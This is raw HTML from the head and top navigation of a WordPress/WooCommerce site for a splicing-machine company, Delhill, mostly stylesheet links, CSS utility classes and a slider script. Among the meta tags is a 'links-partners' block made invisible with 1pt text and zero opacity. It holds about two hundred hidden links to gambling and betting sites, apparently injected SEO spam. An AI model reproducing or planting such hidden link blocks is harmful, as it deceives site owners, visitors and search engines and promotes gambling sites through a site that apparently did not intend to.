1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

/*# sourceURL=extendify-gutenberg-patterns-and-templates-utilities-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://delhill.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://delhill.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://delhill.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://delhill.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://delhill.co.in/wp-content/themes/solion/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhill.co.in/wp-content/themes/solion/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-flaticons-css' href='https://delhill.co.in/wp-content/themes/solion/css/flaticon-set.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-elegant-icons-css' href='https://delhill.co.in/wp-content/themes/solion/css/elegant-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-themify-icons-css' href='https://delhill.co.in/wp-content/themes/solion/css/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://delhill.co.in/wp-content/themes/solion/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://delhill.co.in/wp-content/themes/solion/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousal-default-css' href='https://delhill.co.in/wp-content/themes/solion/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://delhill.co.in/wp-content/themes/solion/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bootsnav-css' href='https://delhill.co.in/wp-content/themes/solion/css/bootsnav.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-style-css' href='https://delhill.co.in/wp-content/themes/solion/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-responsive-css' href='https://delhill.co.in/wp-content/themes/solion/css/responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-woo-commerce-css' href='https://delhill.co.in/wp-content/themes/solion/css/woo-commerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solion-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A200%2C300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='solion-color-css' href='https://delhill.co.in/wp-content/themes/solion/css/theme-color/color-1.css?ver=6.9' media='all' />
<script src="https://delhill.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhill.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhill.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://delhill.co.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://delhill.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js"></script>
<script src="https://delhill.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://delhill.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhill.co.in/wp-json/wp/v2/pages/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhill.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://delhill.co.in/blog-grid/" />
<link rel='shortlink' href='https://delhill.co.in/?p=201' />
<meta name="generator" content="Redux 4.3.12" /><style> .links-partners a {height: auto; line-height: 2pt;display: inline-block; justify-content: center;align-items: center; font-size: 1pt; opacity: 0}</style>

<div class="links-partners">
	<a href="https://casino-1-win.com/">1 win</a><a href="https://1-win-lucky-jet.com/">1win lucky jet</a><a href="https://lucky-jet-games.kz/">lucky jet crash</a><a href="https://pin-up-casino-bet.in/">pin up bet</a><a href="https://mostbet-site.in/">mostbet</a><a href="https://mostbets-play.in/">mostbet india</a><a href="https://1-win-games.com/">1win casino</a><a href="https://1win-casino777.com/">1win</a><a href="https://game-1win.com/">1 win casino</a><a href="https://mostbet-slot.in/">mostbet aviator</a><a href="https://4ra-bet.com/">4rabet login</a><a href="https://4abets.com/">4rabet pakistan</a><a href="https://mostbet-game.kz/">mosbet</a><a href="https://game-lucky-jet.com/">lucky jet crash</a><a href="https://1-win-azerbaycan.com/">1 win</a><a href="https://pin-up-oyunu.com/">pinup</a><a href="https://casino-1-win.com/">1 win casino</a><a href="https://1-win-casino.in/">onewin casino</a><a href="https://mostbet-slot.kz/">mosbet kz</a><a href="https://4abet.in/">4era bet</a><a href="https://mostbet-slot.in/">mosbet</a><a href="https://4rabet-official.com/">4rabet</a><a href="https://most-bet-az.com/">mosbet</a><a href="https://rupinup.com/">pinup</a><a href="https://1-win-games.com/">1 win</a><a href="https://pin-up-oyunu.com/">pin-up</a><a href="https://4rabet-official.com/">4r bet</a><a href="https://pinup-play.in/">pinup login</a><a href="https://mostbet-game.kz/">mostbet kz</a><a href="https://slot-1win.com/">1win slots</a><a href="https://pinup-play.in/">pin up casino india</a><a href="https://pinup-play.in/">pin up casino game</a><a href="https://luckyjet-games.ru/">lucky jet online</a><a href="https://luckyjet-games.ru/">lucky jet</a><a href="https://most-bet-az.com/">mosbet</a><a href="https://1-win-slot.com/">1win casino</a><a href="https://mostbet-site.in/">mosbet india</a><a href="https://pin-up-bets.kz/">pin up casino</a><a href="https://4ra-bet.com/">4rabet bd</a><a href="https://1-win-casino.kz/">1win kz casino</a><a href="https://1-win-azerbaycan.com/">1win lucky jet</a><a href="https://1-win-lucky-jet.com/">1 win az</a><a href="https://mostbets-play.in/">mosbet india</a><a href="https://slot-1win.com/">1win apostas</a><a href="https://1-win-casino.in/">1 win</a><a href="https://1-win-lucky-jet.com/">1 win</a><a href="https://4ra-bet.com/">4rabet game</a><a href="https://mostbet-play.kz/">mostbet casino</a><a href="https://mostbet-pro.com/">mostbet</a><a href="https://pin-up-play.in//">pin up betting</a><a href="https://lucky-jet-casino.com/">lucky jet</a><a href="https://mostbet-game.kz/">mosbet casino</a><a href="https://1-win-online.com/">1 win</a><a href="https://aviator-guide.com/">1 win aviator</a><a href="https://casino-lucky-jet.com/">lucky jet</a><a href="https://1-win-games.kz/">1win aviator</a><a href="https://most-bet-az.com/">mostbet az</a><a href="https://pin-up-play.in//">pin up india</a><a href="https://4ra-bet.com/">4rabet bangladesh</a><a href="https://game-lucky-jet.com/">mostbet lucky jet</a><a href="https://mostbets.kz/">mostbet</a><a href="https://pin-up-oyunu.com/">pin up</a><a href="https://4abet.in/">4x bet</a><a href="https://4ra-bet.com/">4r bet</a><a href="https://mostbet-play.kz/">mostbet</a><a href="https://mostbet-cazino.kz/">mostbet kz</a><a href="https://mostbets.kz/">мостбет</a><a href="https://pin-up-oyunu.com/">pin up casino</a><a href="https://mostbet-slot.in/">mosbet aviator</a><a href="https://mostbet-slot.kz/">mostbet kz</a><a href="https://az-most-bet.com/">mostbet az</a><a href="https://pin-up-bk.kz/">pin-up</a><a href="https://4abet.in/">4a bet</a><a href="https://most-bet-az.com/">mostbet</a><a href="https://pin-up-play.in//">pinup login</a><a href="https://mostbets.kz/">mostbet kz</a><a href="https://game-lucky-jet.com/">luckyjet</a><a href="https://mostbets.kz/">mostbet online</a><a href="https://pin-up-azerbaycan.com/">pinup az</a><a href="https://pin-up-play.in//">pinup</a><a href="https://ru-pinup.ru/">pinup</a><a href="https://1-win-games.kz/">1 win</a><a href="https://mostbets-play.in/">mostbet</a><a href="https://1-win-lucky-jet.com/">1win yüklə</a><a href="https://1-win-games.in/">1win</a><a href="https://luckyjet-games.ru/">lucky jet casino</a><a href="https://mostbet-cazino.kz/">mostbet casino</a><a href="https://ru-pinup.ru/">pin up</a><a href="https://1-win-online.com/">1win uz</a><a href="https://aviator-guide.com/">aviator 1 win</a><a href="https://4abet.in/">4r bet</a><a href="https://1-win-games.in/">onewin app</a><a href="https://pin-up-casino-bet.in/">pin up india</a><a href="https://pin-up-bk.kz/">пинап</a><a href="https://1-win-slot.com/">1win uz</a><a href="https://1-win-games.in/">1 win game</a><a href="https://4abets.com/">4rabet mirror</a><a href="https://lucky-jet-games.kz/">lucky jet</a><a href="https://az-most-bet.com/">mostbet</a><a href="https://mostbet-cazino.kz/">mostbet</a><a href="https://mostbet-play.kz/">mosbet casino kz</a><a href="https://mostbet-kazino.kz/">mostbet casino</a><a href="https://mostbet24.com/">mostbet aviator</a><a href="https://4rabet-official.com/">4rabet bangladesh</a><a href="https://casino-1-win.com/">1win cassino</a><a href="https://pinup-play.in/">pinup casino</a><a href="https://1-win-online.com/">1win casino</a><a href="https://az-most-bet.com/">mosbet</a><a href="https://1-win-casino.kz/">1win casino</a><a href="https://mostbet24.com/">mostbet</a><a href="https://1-win-online.com/">1win</a><a href="https://1-win-casino.kz/">1 win casino</a><a href="https://aviator-mobile.com/">aviator</a><a href="https://pin-up-bets.kz/">pin up kz</a><a href="https://mostbet-pro.com/">mosbet</a><a href="https://pin-up-guru.in/">pinup india</a><a href="https://1-win-games.in/">onewin</a><a href="https://casino-1-win.com/">1win</a><a href="https://slot-1win.com/">1win aposta</a><a href="https://most-bet-az.com/">mostbet casino</a><a href="https://1-win-azerbaycan.com/">1 win az</a><a href="https://pin-up-casino-bet.in/">pin up 777</a><a href="https://mostbet-pro.com/">mosbet casino</a><a href="https://mostbet-game.in/">mostbet</a><a href="https://mostbet-game.in/">mosbet aviator</a><a href="https://game-1win.com/">1win aviator</a><a href="https://lucky-jet-casino.com/">lucky jet casino</a><a href="https://mostbet-kazino.kz/">mostbet kz</a><a href="https://mostbet-game.in/">mostbet aviator</a><a href="https://casino-lucky-jet.com/">lucky jet crash</a><a href="https://mostbet-pro.com/">mostbet az</a><a href="https://pin-up-guru.in/">pin-up casino</a><a href="https://rupinup.com/">pin up</a><a href="https://mostbet-site.in/">mosbet</a><a href="https://game-lucky-jet.com/">casino lucky jet</a><a href="https://1-win-casino.in/">1 win india</a><a href="https://1win-casino777.com/">1win casino</a><a href="https://1-win-games.com/">1win online</a><a href="https://mostbet24.com/">mostbet casino</a><a href="https://mostbet-cazino.kz/">mosbet aviator</a><a href="https://rupinup.com/">pin up casino</a><a href="https://mostbet-slot.kz/">mosbet</a><a href="https://most-bet-az.com/">mostbet casino</a><a href="https://4rabet-official.com/">4rabet slots</a><a href="https://pin-up-azerbaycan.com/">pinup</a><a href="https://pinup-play.in/">pin up casino online</a><a href="https://aviator-guide.com/">aviator</a><a href="https://game-1win.com/">1 win</a><a href="https://1-win-casino.kz/">1 win bet</a><a href="https://mostbet-slot.kz/">mosbet casino</a><a href="https://mostbet-kazino.kz/">mastbet</a><a href="https://pin-up-azerbaycan.com/">pinap</a><a href="https://mostbet-kazino.kz/">mosbet</a><a href="https://1-win-games.com/">1 вин авиатор</a><a href="https://pin-up-oyunu.com/">pinap</a><a href="https://game-1win.com/">1win</a><a href="https://1-win-slot.com/">1win sayti</a><a href="https://pin-up-azerbaycan.com/">pin up casino</a><a href="https://parimatch-casino-app.com">parimatch</a><a href="https://1win-casino777.com/">1 win</a><a href="https://mostbet-slot.in/">mostbet</a><a href="https://az-most-bet.com/">mosbet casino</a><a href="https://pin-up-play.in//">pin-up</a><a href="https://mostbet-game.kz/">mosbet kz</a><a href="https://aviator-guide.com/">aviator mostbet</a><a href="https://1-win-games.kz/">1win kz</a><a href="https://mostbet-game.in/">mosbet</a><a href="https://1-win-games.kz/">1win casino</a><a href="https://parimatch-casino-apk.com">parimatch</a><a href="https://mostbet-play.kz/">mostbet kz</a><a href="https://pin-up-guru.in/">pin up</a><a href="https://mostbet-kazino.kz/">mostbet</a><a href="https://game-lucky-jet.com/">lucky jet casino</a><a href="https://pin-up-play.in//">pin up</a><a href="https://slot-1win.com/">1win slot</a><a href="https://ru-pinup.ru/">pin-up</a><a href="https://casino-lucky-jet.com/">lucky jet 1xbet</a><a href="https://1-win-slot.com/">1 win</a><a href="https://1-win-online.com/">1 win online</a><a href="https://mostbets.kz/">мостбет кз</a><a href="https://mostbet-site.in/">mostbet india</a><a href="https://mostbets-play.in/">mosbet</a><a href="https://4ra-bet.com/">4a bet</a><a href="https://1-win-azerbaycan.com/">1win</a><a href="https://pin-up-bets.kz/">pinup</a><a href="https://rupinup.com/">pinup az</a><a href="https://pin-up-bk.kz/">pin up</a><a href="https://pin-up-azerbaycan.com/">pin up</a><a href="https://game-lucky-jet.com/">pin up lucky jet</a><a href="https://4abets.com/">4era bet</a><a href="https://4abets.com/">4rabet</a><a href="https://mostbet-cazino.kz/">mosbet</a><a href="https://1-win-lucky-jet.com/">1win</a><a href="https://1-win-aviator.com/">1win aviator</a><a href="https://lucky-jet-casino.com/">lucky jet online</a><a href="https://pinup-play.in/">pin up casino</a>
</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhill.co.in/wp-content/uploads/2022/03/cropped-about-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delhill.co.in/wp-content/uploads/2022/03/cropped-about-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhill.co.in/wp-content/uploads/2022/03/cropped-about-180x180.png" />
<meta name="msapplication-TileImage" content="https://delhill.co.in/wp-content/uploads/2022/03/cropped-about-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhill.co.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-page-templates page-template-blog-3column page-template-page-templatesblog-3column-php page page-id-201 wp-theme-solion theme-solion woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    <!-- Start Header Top 
    ============================================= -->
    <div class="top-bar-area inc-pad bg-gradient text-light">
        <div class="container">
            <div class="row align-center">
                <div class="col-lg-6 info">
                    <ul>
                        <li>
                            <i class="fas fa-map-marker-alt"></i> Faridabad, Haryana -121010                        </li>
                        <li>
                            <i class="fas fa-envelope-open"></i> Info@delhill.co.in                        </li>
                    </ul>
                </div>
                <div class="col-lg-6 text-right item-flex">
                    <div class="info">
                        <ul>
                            <li>
                                <i class="fas fa-clock"></i> Office Hours: 8:00 AM – 7:00 PM                            </li>
                        </ul>
                    </div>
                    <div class="social">
                        <ul>
                            <li>
                                <a href="https://www.facebook.com/delhillprivatelimited/">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                            </li>
                            <li>
                                <a href="#">
                                    <i class="fab fa-twitter"></i>
                                </a>
                            </li>
                            <li>
                                 <a href="#">
                                    <i class="fab fa-linkedin-in"></i>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Header Top -->

     <!-- Header 
    ============================================= -->
    <header id="home">

        <!-- Start Navigation -->
        <nav class="navbar navbar-default navbar-sticky bootsnav">

            <!-- Start Top Search -->
            <div class="container">
                <div class="row">
                    <div class="top-search">
                        <div class="input-group">
                            <form role="search" method="get" action="https://delhill.co.in/">
            <input type='search' name="s" placeholder="Search Here..." class="form-control" id="search-box" value="" >
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>
                        </div>
                    </div>
                </div>
            </div>
            <!-- End Top Search -->

            <div class="container">

                <!-- Start Atribute Navigation -->
                <div class="attr-nav inc-border">
                    <ul>
                        <li class="search"><a href="#"><i class="fas fa-search"></i></a></li>
                    </ul>
                </div>        
                <!-- End Atribute Navigation -->

                <!-- Start Header Navigation -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button>
                    <a class="navbar-brand" href="https://delhill.co.in/">
                        <img src="https://delhill.co.in/wp-content/uploads/2022/03/dellhill.png" class="logo" alt="Logo">
                    </a>
                </div>
                <!-- End Header Navigation -->

                <!-- Collect the nav links, forms, and other content for toggling -->
                 <div id="navbar-menu" class="collapse navbar-collapse"><ul data-in="#" data-out="#" class="nav navbar-nav navbar-center" id="menu-delhill-menu"><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-992"><a   title="Home" href="https://delhill.co.in/">Home</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a   title="About Us" href="https://delhill.co.in/about-us/">About Us</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996 dropdown"><a   title="Products" href="#" class="dropdown-toggle" data-toggle="dropdown">Products</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-998 dropdown"><a   title="SPLICING MACHINE" href="https://delhill.co.in/product-category/splicing-machine/" class="dropdown-toggle" data-toggle="dropdown">SPLICING MACHINE</a>
	<ul class=" dropdown-menu" >
